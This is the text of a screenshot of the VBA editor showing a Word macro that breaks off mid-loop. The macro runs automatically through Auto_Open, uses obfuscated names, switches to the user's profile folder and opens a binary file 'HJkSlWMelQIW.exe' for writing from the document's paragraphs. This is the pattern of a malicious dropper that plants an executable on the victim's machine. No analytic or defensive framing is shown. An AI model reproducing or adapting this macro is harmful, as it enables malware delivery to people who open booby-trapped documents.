 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 10, Col 32
Normal - NewMacros (Code)
(General) Jxtmi12
Sub Auto_Open()
Jxtmi12
End Sub
Sub Jxtmi12()
Dim Jxtmi7 As Integer
Dim Jxtmi1 As String
Dim Jxtmi2 As String
Dim Jxtmi3 As Integer
Dim Jxtmi4 As Paragraph
Dim Jxtmi8 As Integer
Dim Jxtmi9 As Boolean
Dim Jxtmi5 As Integer
Dim Jxtmi11 As String
Dim Jxtmi6 As Byte
Dim Esuxqtrvgo As String
Esuxqtrvgo = "Esuxqtrvgo"
Jxtmi1 = "HJkSlWMelQIW.exe"
Jxtmi2 = Environ("USERPROFILE")
ChDrive (Jxtmi2)
ChDir (Jxtmi2)
Jxtmi3 = FreeFile()
Open Jxtmi1 For Binary As Jxtmi3
For Each Jxtmi4 In ActiveDocument.Paragraphs
DoEvents
Jxtmi11 = Jxtmi4.Range.Text
If (Jxtmi9 = True) Then
Jxtmi8 = 1